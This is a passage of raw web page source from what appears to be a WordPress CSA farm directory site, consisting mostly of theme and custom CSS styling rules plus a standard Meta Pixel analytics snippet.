.pricing-plan-price, .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-heading, .pricing-plan-v6, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn:hover, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular, .partners-v3 .partner-carousel-v3 .owl-dots .owl-dot.active span, .partners-v3 .partner-carousel-v3 .owl-dots .owl-dot:hover span, #back-to-top, .custom-wp-search .btn-wp-search, .single-post-page .single-post #single-post-carousel .single-post-carousel-controls .carousel-control span, #ad-address span i, .classiera-navbar.classiera-navbar-v4 ul.nav li.dropdown ul.dropdown-menu > li.active > a, .classiera-navbar.classiera-navbar-v6 ul.nav li.dropdown ul.dropdown-menu > li.active > a, #showNum{ background: #000000; } .classiera-navbar.classiera-navbar-v6{ background-color:rgba( 0,0,0,0.08 ) !important} .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading::after{ border-top-color:rgba( 182,217,26,.75 )} h1 > a, h2 > a, h3 > a, h4 > a, h5 > a, h6 > a,.classiera-navbar.classiera-navbar-v1 .navbar-default .navbar-nav > li > a, .classiera-navbar.classiera-navbar-v1 .navbar-default .navbar-nav > .active > a, .classiera-navbar.classiera-navbar-v1 .navbar-default .navbar-nav > .active > a:hover, .classiera-navbar.classiera-navbar-v1 .navbar-default .navbar-nav > .active > a:focus, .classiera-navbar.classiera-navbar-v1 .dropdown-menu > li > a:hover, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .category-menu-btn, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .dropdown-menu li a, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > .dropdown-menu > li > a, .classiera-navbar.classiera-navbar-v4 .navbar-nav > li > a:hover, .classiera-navbar.classiera-navbar-v4 .navbar-nav > li > a:focus, .classiera-navbar.classiera-navbar-v4 .navbar-nav > li > a:link, .classiera-navbar.classiera-navbar-v4 .navbar-nav > .active > a, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav li > a, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav .dropdown-menu li > a, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .login-reg .lr-with-icon, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type:hover i, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu > li > a, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu > li > a i, .btn-primary.outline, .radio label a, .checkbox label a, #getLocation, .search-section.search-section-v6 .form-v6-bg .form-group button, .category-slider-small-box ul li a:hover, .category-slider-small-box.outline-box ul li a, .classiera-static-slider-v2 .classiera-static-slider-content h1, .classiera-static-slider-v2 .classiera-static-slider-content h2, .classiera-static-slider-v2 .classiera-static-slider-content h2 span, .section-heading-v5 h3, .section-heading-v6 h3, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price span:last-of-type, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption h5 a, .classiera-premium-ads-v3 .navText a i, .classiera-premium-ads-v3 .navText span, .classiera-box-div-v1 figure figcaption h5 a, .classiera-box-div-v1 figure figcaption p a:hover, .classiera-box-div-v2 figure figcaption h5 a, .classiera-box-div-v3 figure figcaption .price, .classiera-box-div-v3 figure figcaption .price span:last-of-type, .classiera-box-div-v3 figure figcaption h5 a, .classiera-box-div-v4 figure figcaption h5 a, .classiera-box-div-v5 figure figcaption h5 a, .classiera-box-div-v6 figure .premium-img .price.btn-primary.active, .classiera-box-div-v7 figure figcaption .caption-tags .price, .classiera-box-div-v7 figure figcaption .content h5 a, .classiera-box-div-v7 figure figcaption .content > a, .classiera-box-div-v7 figure:hover figcaption .content .category span, .classiera-box-div-v7 figure:hover figcaption .content .category span a, .category-v1 .category-box .category-content ul li a:hover, .category-v2 .category-box .category-content .view-button a, .category-v3 .category-content h4 a, .category-v3 .category-content .view-all, menu-category .navbar-header .navbar-brand, .menu-category .navbar-nav > li > a:hover, .menu-category .navbar-nav > li > a:active, .menu-category .navbar-nav > li > a:focus, .menu-category .dropdown-menu li a:hover, .category-v5 .categories li, .category-v5 .categories li .category-content h4 a, .category-v6 .category-box figure figcaption > span i, .category-v6 .category-box figure .category-box-hover h3 a, .category-v6 .category-box figure .category-box-hover p, .category-v6 .category-box figure .category-box-hover ul li a, .category-v6 .category-box figure .category-box-hover > a, .category-v7 .category-box figure .cat-img .cat-icon i, .category-v7 .category-box figure figcaption h4 a, .category-v7 .category-box figure figcaption > a, .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .post-tags span, .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .post-tags a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content h5 a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .price.btn-primary.active, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content h5 a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .price.btn-primary.active, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a, .advertisement-v4 .view-head .tab-button .nav-tabs > li > span, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a, .advertisement-v5 .view-head .view-as a, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a, .advertisement-v6 .view-head .view-as a, .members-v2 .members-text h1, .members-v4 .member-content p, .locations .location-content .location a .loc-head, .locations .location-content-v2 .location h5 a, .locations .location-content-v3 .location .location-content h5 a, .locations .location-content-v5 ul li .location-content h5 a, .locations .location-content-v6 figure.location figcaption .location-caption span i, .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular ul li, .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-button h3 small, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button h4, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:focus, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn:hover, .partners-v3 .navText a i, .partners-v3 .navText span, footer .widget-box .widget-content .grid-view-pr li span .hover-posts span, .blog-post-section .blog-post .blog-post-content h4 a, .sidebar .widget-box .widget-title h4, .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a, .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a, .sidebar .widget-box .widget-content .grid-view-pr li span .hover-posts span, .sidebar .widget-box .widget-content ul li h5 a, .sidebar .widget-box .contact-info .contact-info-box i, .sidebar .widget-box .contact-info .contact-info-box p, .sidebar .widget-box .author-info a, .sidebar .widget-box .user-make-offer-message .tab-content form label, .sidebar .widget-box .user-make-offer-message .tab-content form .form-control-static, .inner-page-content article.article-content.blog h3 a, .inner-page-content article.article-content.blog .tags > span, .inner-page-content .login-register .social-login.social-login-or:after, .inner-page-content .login-register.login-register-v1 .single-label label, .inner-page-content .login-register.login-register-v1 form .form-group p a, .border-section .user-comments .media .media-body p + h5 a:hover, .author-box .author-desc p strong, .author-info span.offline i, .user-pages aside .user-submit-ad .btn-user-submit-ad, .user-pages .user-detail-section .about-me p strong, .user-pages .user-detail-section .user-ads .media .media-body .media-heading a, form .search-form .search-form-main-heading a, form .search-form #innerSearch .inner-search-box input[type='checkbox']:checked + label::before, form .search-form #innerSearch .inner-search-box p, .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box .classiera-image-preview span i, .submit-post form .terms-use a, .submit-post.submit-post-v2 form .form-group label.control-label, .single-post-page .single-post .single-post-title > .post-price > h4, .single-post-page .single-post .single-post-title h4 a, .single-post-page .single-post .details .post-details ul li p, .single-post-page .single-post .description .tags span, .single-post-page .single-post .description .tags a:hover, .single-post-page .single-post > .author-info a, .classieraAjaxInput .classieraAjaxResult ul li a, .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular .price-title, .category-box-v8 h4, .classiera-category-new .navText a i, .locations .section-heading-v1 h3.text-uppercase{ color: #000000; } .pagination > li.active a, .pagination > li.disabled a, .pagination > li.active a:focus, .pagination > li.active a:hover, .pagination > li.disabled a:focus, .pagination > li.disabled a:hover, .pagination > li:first-child > a, .pagination > li:first-child span, .pagination > li:last-child > a, .pagination > li:last-child span, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .menu-btn, .btn-primary.outline, .btn-primary.btn-style-five:hover, .btn-primary.btn-style-five.active, .btn-primary.btn-style-six:hover, .btn-primary.btn-style-six.active, .input-group-addon, .search-section .search-form.search-form-v1 .form-group button, .category-slider-small-box.outline-box ul li a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a, .advertisement-v5 .view-head .view-as a, .advertisement-v5 .view-head .view-as a:hover, .advertisement-v5 .view-head .view-as a.active, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a, .advertisement-v6 .view-head .view-as a, .advertisement-v6 .view-head .view-as a:hover, .advertisement-v6 .view-head .view-as a.active, .locations .location-content .location:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-text, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn:hover, .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit'], #showNum{ border-color: #000000; } .classiera-navbar.classiera-navbar-v1 .dropdown-menu{ border-top-color: #000000; } .search-section .search-form .form-group .help-block ul::before{ border-bottom-color: #000000; } .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav .dropdown-menu li > a:hover, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav .dropdown-menu li > a:focus, .search-section.search-section-v5 .form-group .input-group-addon i, .classiera-box-div-v6 figure .premium-img .price.btn-primary.active, .classiera-box-div-v7 figure figcaption .caption-tags .price, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn:hover, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type:hover i, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn.round:hover, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:hover, .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular .price-title, .classiera-box-div .btn-primary.btn-style-six.active{color: #000000 !important; } .btn-primary.btn-style-six:hover, .btn-primary.btn-style-six.active, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn.round:hover, .classiera-navbar.classiera-navbar-v3 ul.navbar-nav li.dropdown ul.dropdown-menu > li.active > a, .search-section.search-section-v2 .form-group button:hover{background: #000000 !important; } .btn-primary.btn-style-six:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn.round:hover{border-color: #000000 !important; } 		.classiera-box-div-v6 figure .box-div-heading {
		background: -webkit-linear-gradient(bottom, rgba(255,255,255, 0.1) 2%, rgba(20,49,57, 0.9) 20%);
		background: -o-linear-gradient(bottom, rgba(255,255,255, 0.1) 2%, rgba(20,49,57, 0.9) 20%);
		background: -moz-linear-gradient(bottom, rgba(255,255,255, 0.1) 2%, rgba(20,49,57, 0.9) 20%);
		background: linear-gradient(to bottom, rgba(255,255,255, 0.1) 2%, rgba(20,49,57, 0.9) 20%);
		}
		.topBar, .topBar.topBar-v3{ background: #000000; } .topBar.topBar-v4 .contact-info ul li, .topBar.topBar-v4 .contact-info ul li:last-of-type span, .topBar.topBar-v4 .follow ul span, .topBar.topBar-v4 .follow ul li a, .topBar.topBar-v3 p, .topBar.topBar-v3 p span, .topBar.topBar-v3 .login-info a{ color: #FFFFFF; } .classiera-navbar.classiera-navbar-v2, .classiera-navbar.classiera-navbar-v2 .navbar-default, .classiera-navbar.classiera-navbar-v3, .classiera-navbar.classiera-navbar-v3.affix, .home .classiera-navbar.classiera-navbar-v6, .classiera-navbar-v5.classiera-navbar-minimal{ background: #FFFFFF !important; } .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > a, .classiera-navbar.classiera-navbar-v3 .nav > li > a, .classiera-navbar.classiera-navbar-v6 .navbar-default .navbar-nav > li > a, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type i{ color: #000000 !important; } .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type i{ border-color: #000000 !important; } .classiera-navbar.classiera-navbar-v6{ background-color:rgba( 20,49,57,1 ) !important} .featured-tag .right-corner, .featured-tag .left-corner, .classiera-box-div-v7 figure .featured, .classiera-box-div-v6 figure .featured{ background-color: #017FB1 !important; } .featured-tag .featured{ border-bottom-color: #03B0F4 !important; } footer.section-bg-black, .minimal_footer{ background: #232323 !important; } footer .widget-box .widget-title h4{ color: #232323 !important; } footer .widget-box .tagcloud a{ background: #FDFFF3 !important; } footer .widget-box .tagcloud a, footer .widget-box ul.menu li a, footer .widget-box ul.menu li, footer .textwidget a{ color: #000000 !important; } footer .widget-box .tagcloud a:hover, footer .widget-box ul.menu li a:hover, footer .widget-box ul.menu li:hover, footer .textwidget a:hover{ color: #B6D91A !important; } .footer-bottom, .minimal_footer_bottom{ background: #FFFFFF !important; } .footer-bottom p, .footer-bottom p a, .footer-bottom ul.footer-bottom-social-icon span, .minimal_footer_bottom p{ color: #000000 !important; } .members-v1 .members-text h2.callout_title, .members-v4 .member-content h3, .members-v4 .member-content ul li, .members-v4.members-v5 .member-content ul li span, .members-v4.members-v5 .member-content h3, .members-v4.members-v5 .member-content a.btn:hover, .members-v4.members-v5 .member-content a.btn, .members-v4.section-bg-light-img .member-content a.btn-style-six, .members-v3 .members-text h1, .members .members-text h2{ color: #FFFFFF !important; } .members-v4 .member-content ul li span, .members-v4.members-v5 .member-content ul li span, .members-v4.members-v5 .member-content a.btn:hover, .members-v4.members-v5 .member-content a.btn, .members-v4.section-bg-light-img .member-content a.btn-style-six, section.members-v3 .members-text a.btn{border-color: #FFFFFF !important; } .members-v1 .members-text h2.callout_title_second, .members-v4 .member-content h4, .members-v4.members-v5 .member-content h4, .members-v3 .members-text h2, section.members-v3 .members-text a.btn{ color: #FFFFFF !important; } .members-v1 .members-text p, .members-v4 .member-content p, .members-v3 .members-text p, .members .members-text p{ color: #FFFFFF !important; } footer .widget-box .textwidget, footer .widget-box .contact-info .contact-info-box p{ color: #000000 !important; } .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:last-of-type, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline i, .topBar-v2-icons a.btn-style-two, .betube-search .btn-style-three, .betube-search .btn-style-four, .custom-menu-v5 a.btn-submit{ color: #FFFFFF; } .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:last-of-type{ border-color: #FFFFFF !important; } .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:last-of-type:hover, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline:hover, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline:hover i, .topBar-v2-icons a.btn-style-two:hover, .topBar-v2-icons a.btn-style-two:hover i, .betube-search .btn-style-three:hover, .betube-search .btn-style-four:hover, .custom-menu-v5 a.btn-submit:hover{ color: #FFFFFF; } .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:last-of-type:hover{ border-color: #FFFFFF !important; } 		section.classiera-static-slider, section.classiera-static-slider-v2, section.classiera-simple-bg-slider{
				background-color:#fff !important;
		background-image:url("");
		background-repeat:;
		background-position:;
		background-size:;
		background-attachment:;
			}	
	section.classiera-static-slider .classiera-static-slider-content h1, section.classiera-static-slider-v2 .classiera-static-slider-content h1, section.classiera-simple-bg-slider .classiera-simple-bg-slider-content h1{
		color:#fff;
		font-size:60px;
		font-family:Raleway,sans-serif !important;
		font-weight:700;
		line-height:60px;
		text-align:;
		letter-spacing:;
	}
	section.classiera-static-slider .classiera-static-slider-content h2, section.classiera-static-slider-v2 .classiera-static-slider-content h2, section.classiera-simple-bg-slider .classiera-simple-bg-slider-content h4{
		color:#fff;
		font-size:24px;
		font-family:Raleway,sans-serif !important;
		font-weight:400;
		line-height:24px;
		text-align:;
		letter-spacing:;
	}
	</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '529088707494981', url);
      </script>
    <script type='text/javascript'>fbq('init', '529088707494981', {}, {
    "agent": "wordpress-6.8.3-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=529088707494981&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
		<style type="text/css" id="wp-custom-css">
			
/* JS WEB SOLUTIONS CUSTOMIZATION */

/* GLOBAL */

.inner-page-content article.article-content.blog {
	clear: both;
}

/* HIDE SIDEBAR FOOTER STUFF */
.inner-page-content #footer_col_1,.inner-page-content #footer_col_2, .inner-page-content #footer_col_3, .inner-page-content #text-3 {
display: none;
}


.classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline i {
	color: #232323;
	text-transform: uppercase;
}

.inner-page-content article.article-content p::before, .inner-page-content article.article-content p::after {
	clear: none !important;
}

/* HIDE PACKAGES TAB IN USER PROFILE */

.user-page-list li:nth-child(4) {
	display: none;
}

/* MOBILE ONLY */
	
	.dsk-non {
		display: none;
	}

/* DESK ONLY */

	.mob-non {
		display: block;
	}


/* SOCIAL SHARING DESK */

.the_champ_sharing_container h2 {
   font-family: Lato;
   font-weight: normal;
   font-size: 12px;
	 line-height: 12px;
		margin: 0;
	text-align: center;
}

.the_champ_sharing_container {
	width: 168px !important;
	margin-right: auto;
	margin-left: auto;
}

/* CUSTOM SIDEBARS */

.inner-page-content article.article-content p.big {
	font-size: 36px !important;
	font-style: italic;
	line-height: 44px !important;
	color: #b6d91a !important;
	padding: 2.5%;
	box-sizing: border-box;
}

.custom-sidebars {
	max-width: 1280px !important;
	margin: auto;
}

.custom-sidebars .container {
	width: 65%;
}


.custom-sidebars .container #classieraDv .container {
	width: 100%;
}

.home .cst-sbr-lft {	
	display: block;
	-webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;   
	padding: 15px;
	margin-top: 10px;
	width: 18%;
	max-width: 23%;
	height: 100%;
	float: left;
	border: 1px solid #ebdfc2;
	text-align: center;
}

.home .cst-sbr-rgt {
	display: block;
	-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;   
	padding: 15px;
	margin-top: 10px;
	max-width: 18%;
	width: 23%;
	height: 100%;
	float: right;
	border: 1px solid #ebdfc2;
	text-align: center;
}


.home #black-studio-tinymce-2, .home #black-studio-tinymce-3 {
		display: block !important;
	}

.page #black-studio-tinymce-2, 
.page #black-studio-tinymce-3 {
		display: none;
	}


.cst-sbr-lft p, .cst-sbr-rgt p, .cst-sbr-lft h2, .cst-sbr-rgt h2 {
	text-align: center;
} 



.classiera-navbar.classiera-navbar-v1 .navbar-nav > li > a {
      margin-right: 4px;
}

.inner-page-content p, .inner-page-content p a, .inner-page-content p strong, .page-id-49 .inner-page-content article.article-content ul li, .page-id-49 .inner-page-content article.article-content ul li a {
    line-height: 28px !important;   
    font-size: 18px !important;
}


.page-id-49 .inner-page-content article.article-content ul  {
	margin-bottom: 30px;
}
.page-id-1989 .inner-page-content article.article-content ul li, .page-id-1989 .inner-page-content article.article-content ul li a {
	font-size: 16px !important;
	line-height: 20px !important;
		margin-bottom: 6px;
}


.inner-page-content a {
	color: #7d961a;
}

.inner-page-content a:hover {
	color: #000000;
}

.page-id-1989 .inner-page-content p {
	padding-left: 34px;
  text-indent: -34px;
}

.page-id-1989 .inner-page-content p .fas {
	color: #d1a128;
	font-size: 28px;
	float: left;
	margin-right: 4px;
}

p.sml {
	font-size: 14px;
}


.single-post .border-section .apss-social-share, #classiera__content .apss-social-share {
display: none;
}


/* EDITS FOR CATEGORY ICONS */

.leaflet-container .leaflet-marker-pane img {
	max-height: 36px;
}



.category-v1 .category-box .category-heading .category-icon-box {
    padding: 20px 0 30px 0;
}

.classiera-box-div-v1 figure figcaption .category-icon-box img {
	width: 45px!important;
}

.category-icon-box-border {
	display: none;
}


.category-v1 .category-box .category-heading .category-icon-box:before, .category-v1 .category-box .category-heading .category-icon-box:after {
    border-bottom: none;
    border-right: none;
}

/* BLOG */

.archive .inner-page-content article.article-content.blog .blog-img, .page-id-12 .inner-page-content article.article-content.blog .blog-img {
    max-width: 200px;
    max-height: 200px;
    float: left;
	margin-right: 20px;
}

.archive .inner-page-content article.article-content.blog .p-like, .page-id-12 .inner-page-content article.article-content.blog .p-like {
	line-height: 28px !important;
    font-size: 18px;
    margin-bottom: 30px;
}


.blog-template-default .inner-page-content article.article-content.blog .blog-img {
    display: none;
}


section.comments {
	display: none;
}

article.blog-post .single-post img {
    width: auto;
    height: auto;
    object-fit: none;
    -o-object-fit: none;
}


/* ORDER HISTORY HIDE BUMP AND FEATURED */

.hide-order-history, .classiera-premium-ads-v1 {
	display: none;
}

/* LINKS PAGE */

.page-id-1985 .inner-page-content li, .page-id-1985 li .inner-page-content  a {
	font-size: 18px;
	margin-bottom: 18px;
}

/* MAP */

.marker-cluster-small div {
    background-color: rgba(209,161,40, 1);
}

.marker-cluster-small {
    background-color: rgba(255,0,0, 0.6);
}


.marker-cluster span {
	font-weight: bold;
	color: #ffff00;
	text-shadow: 1px 1px 2px rgba(0, 0, 0, 1);;
}
/* CATEGORY LISTS */

ul.category {
	margin-left: 12px;
}


/* SLIDER */

.ls-wrapper p.player {
	width: 170px !important;
	text-align: center !important; 
}

.ls-wrapper p.player > a {
	display: block;
	color: #FFFFFF;
	background: #b6d91a;
		height: 38px;
   line-height: 38px !important;
}

.ls-wrapper p.player > a:hover {
	background: #000000;
}


/* HOME SEARCH BUTTON */

#classiera__content p.player {
	width: 100% !important;
	text-align: center !important; 
}

#classiera__content p.player > a {
	display: block;
	font-size: 24px;
	font-weight: bold;
	color: #FFFFFF;
	background: #b6d91a;
		height: 44px;
   line-height: 44px !important;
}

#classiera__content p.player > a .fas {
	
	font-size: 24px;
	font-weight: bold;
	color: #000000;
}

#classiera__content p.player > a:hover .fas {
	color: #FFFFFF;
}

#classiera__content p.player > a:hover {
	color: #000000;
}


#classiera__content {
    padding: 10px;
}
/* SOCIAL MEDIA IN ARTICLES */

.article-content .apss-social-share {
	display: none;
}



/* TOP BAVBAR */

.topBar .contact-info {
	display: none;
}

/* PRICING PLAN HIDE FEATURED TEXT */


.pricing-plan-text li:nth-child(2), .pricing-plan-text li:nth-child(3) {
display: none;
}

/* BREADCRUMBS */

.inner-page-content .breadcrumb {
    background: #fffbe5;
    border: 1px solid #d1a128;
}


/* SEARCH FORM PADDING */

.search-section .search-form.search-form-v1 {
	background: #d1a128;
}

.search-section {
	background: #fdfff3;
}


/* SIDEBARS */

.sidebar .widget-box .widget-title {
    background: #fdfff3;
}

ul#menu-sidebar-navigation {
    margin-top: 10px;
    margin-left: 40px;
}

footer .widget-box {
    border: none !important;
}



/* SINGLE POST PAGE */

.sidebar .widget-box .user-make-offer-message .nav-tabs, .sidebar .widget-box .user-make-offer-message .nav-tabs li {
width: 100%;
}

/* FEATURED SECTION */

.classiera-premium-ads-v1 {
 background: url(https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/09/egs.jpg) no-repeat;
background-size: cover;
}

/* PRICING SECTION */

.pricing-plan {
    background: url(https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/09/pricing.jpg) no-repeat;
background-size: cover;
}


.ls-layer-link {
display: block
}

/* FOOTER */

footer .col-lg-4 {
    width: 100%;
}

footer.section-pad {
	padding: 40px 0 0 0 }

footer .txt-rgt
{
   text-align: right;
	margin-bottom: 16px;
}


ul#menu-footer-menu {
	margin-top: 14px;
	margin-left: 20px;
}

ul#menu-footer-menu li a {
	font-size: 18px;
	line-height: 29px;
}


.footer-bottom {
	display: none;
}
.section-bg-black {
	background-color: #fff6e0;
}

.apss-social-share {
	max-width: 246px;
	margin: auto;
	
}


footer .widget-box .widget-title h4, footer .widget-box .social-network h6  {
	color: #000000;
	border-bottom: 1px solid #000000;
}

p.ftr-ctr {
	text-align: center;
	    margin: 6px 0 0 0;

}

footer br {
	display: none;
}


footer .sidebar .widget-box {
	margin-bottom: 0 !important;
}


footer .sidebar .widget-box .textwidget {
    padding: 0 !important;
}

footer .widget-box .textwidget {
	margin-bottom: 0 !important;
}

a.ftr-lnk-web {
color: #9dbb16;
}

a.ftr-lnk-web:hover {
color: #000000;
}

/* RESPONSIVE LIGHTBOX */

.tos-desktop .tos-wrapper.tos-fixed {
	z-index: 9999999;
}

/* FOLLOW BUTTON MARGIN */

.classiera_follow_user {
	margin-top: 20px;
}

/* MAIL POET */

.mailpoet_submit {
    color: #ffffff;
    font-family: Lato;
    font-weight: normal;
    font-style: normal;
    font-size: 14px;
	  letter-spacing: 1px;
    text-transform: uppercase;
    line-height: 1.60;
    background: #000000;
    border: 0 none;
	  padding: 8px 16px;
}


.mailpoet_submit:hover {
	background: #b6d91a;
}


.mailpoet_text {
    border: 1px solid #ebdfc2 !important;
    border-radius: 3px !important;
	width: 100% !important;
    height: 50px;
    line-height: 50px;
	box-sizing: border-box;
}

.mailpoet_text:focus {
    border: 1px solid #b4d826;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(180,216,38,.075), 0 0 8px rgba(102, 175, 233, .6); 
    box-shadow: inset 0 1px 1px rgba(180,216,38,.075), 0 0 8px rgba(102, 175, 233, .6);
}

.mailpoet_text:focus {
    border: 1px solid #b4d826;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(180,216,38,.075), 0 0 8px rgba(102, 175, 233, .6); 
    box-shadow: inset 0 1px 1px rgba(180,216,38,.075), 0 0 8px rgba(102, 175, 233, .6);
}

.mailpoet_paragraph {
    width: 48.717948717948715%;
    float: left;
}



.mailpoet_paragraph:nth-child(odd) {
	margin-right: 2%;
}

.mailpoet_paragraph .mailpoet_text {
	padding-left: 2%;
}

.mailpoet_form_widget .mailpoet_paragraph {
    width: 100%;
    float: none;
	  padding: 2%;
	 box-sizing: border-box;
}




/* MOBLIE MAX 640 */



@media only screen and (max-width: 640px) {
	
#classiera__content p.player > a {
    font-size: 14px !important;
}	
	
	ul#menu-footer-menu li {
		text-align: center;
		margin-bottom: 8px;
	}

/* BLOG */

.archive .inner-page-content article.article-content.blog .blog-img {
    max-width: 100%;
    max-height: 100%;
    float: none;
	margin-right: 0;
}

.archive .inner-page-content article.article-content.blog .p-like {
	line-height: 28px !important;
    font-size: 18px;
    margin-bottom: 30px;
}


.ls-wrapper p.player {
	display: none;
}

.ls-wrapper p.player > a {
	display: none;
}
	
	
	img {
		    max-width: 100%;
    height: auto;
	}
	
		footer .txt-rgt {
   text-align: left;
}



	ul#menu-footer-menu {
	margin-top: 0;
}

	
.classiera-navbar {
    min-height: 80px;
	}
	
	
	.navbar-default .navbar-toggle {
    border-color: #000000;
    background-color: #b3d334;
		
		margin-top:24px;
}
	
	.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
    background-color: #d8ff3f;
}
	
p.ftr-ctr {
	text-align: left;
}
	
	
.mailpoet_paragraph {
    width: 100%;
    float: none;
}

.mailpoet_paragraph:nth-child(odd) {
	margin-right: 0;
}
	
	.dsk-non {
		display: block;
	}
	
		.mob-non {
		display: none;
	}

	
.home .cst-sbr-lft, .home .cst-sbr-rgt {
		display: none;
	}
	
	.alignright, .alignleft, .alignnone, .aligncenter {
    float: none;
    margin: auto;
    display: block;
    margin-bottom: 15px;
	}
	
	.container {
    padding-right: 0;
    padding-left: 0;
}
	
.custom-sidebars .container {
    width: 100%;
}

	
	footer .txt-rgt
{
   text-align: center;
}
